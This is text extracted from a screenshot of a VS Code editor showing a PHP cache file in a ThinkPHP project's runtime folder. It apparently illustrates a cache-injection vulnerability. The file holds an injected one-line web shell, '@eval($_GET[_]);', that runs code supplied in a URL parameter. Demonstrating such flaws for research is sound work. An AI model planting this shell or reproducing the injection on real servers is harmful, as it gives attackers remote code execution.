 File Edit Selection View Go Debug Terminal Help
EXPLORER
Index.php
68931cc450442b63f5b3d276ea4297.php ×
TPDEMO
.vscode
application
extend
public
runtime
cache
b0
68931cc4504...
1 <?php
2 //000000000000s:30:"mochazz123
3 @eval($_GET[_]);//";
4 ?>